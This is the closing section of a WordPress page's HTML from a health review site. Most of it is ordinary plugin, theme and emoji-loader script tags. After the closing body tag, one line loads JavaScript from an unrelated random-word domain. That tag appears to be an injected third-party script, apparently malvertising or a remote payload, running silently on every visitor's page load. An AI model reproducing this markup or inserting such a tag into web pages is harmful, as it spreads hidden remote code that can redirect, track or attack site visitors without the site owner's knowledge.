<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/healthreviewireland.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://healthreviewireland.com/wp-admin/admin-ajax.php","nonce":"00fbf4420a","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"1073","ajaxUrl":"https://healthreviewireland.com/wp-admin/admin-ajax.php","nonce":"00fbf4420a","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://healthreviewireland.com/wp-admin/admin-ajax.php","nonce":"00fbf4420a","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"pennews"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=6.9.0" id="vc_jquery_skrollr_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://healthreviewireland.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://healthreviewireland.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
<script type='text/javascript' src='//furyprosecutionkitchen.com/6e/46/d3/6e46d318304c40db2ff873e8cea1bead.js'></script>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-19 03:33:13 -->